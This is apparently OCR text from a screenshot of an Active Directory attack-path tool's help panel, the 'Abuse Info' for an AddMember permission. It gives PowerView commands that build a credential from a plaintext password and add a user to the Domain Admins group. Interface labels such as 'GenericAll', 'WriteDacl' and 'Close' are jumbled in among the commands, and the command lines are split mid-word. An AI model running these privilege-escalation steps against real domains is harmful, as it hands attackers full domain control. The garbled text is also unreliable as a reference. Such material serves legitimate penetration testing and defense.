 GenericAll
AddKeyCredentialLink
Help: AddMember
×
Info
Abuse Info
Opsec Considerations
References
AddKeyCredentialLink
You may need to authenticate to the Domain Controller as a member of EXCHANGE
WINDOWS PERMISSIONS@ if you are not running a process as a
member. To do this in conjunction with Add-DomainGroupMember, first create a
PSCredential object (these examples comes from the PowerView help documentation):
Me
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('TESTLAB\dfm.
a', $SecPassword)
Then, use Add-DomainGroupMember, optionally specifying $Cred if you are not already
running a process as EXCHANGE WINDOWS PERMISSIONS@
WriteDacl
Add-DomainGroupMember -Identity 'Domain Admins' -Members 'harmj0y' -Credent
ial $Cred
Close
Contains